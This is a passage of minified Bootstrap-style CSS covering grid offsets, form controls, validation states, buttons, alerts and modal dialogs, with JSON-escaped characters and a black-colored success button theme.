{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:hover{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:#ffffff;background-color:#000000;background-image:none;border-color:#000000}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#000000;border-color:#000000}.btn-success .badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px 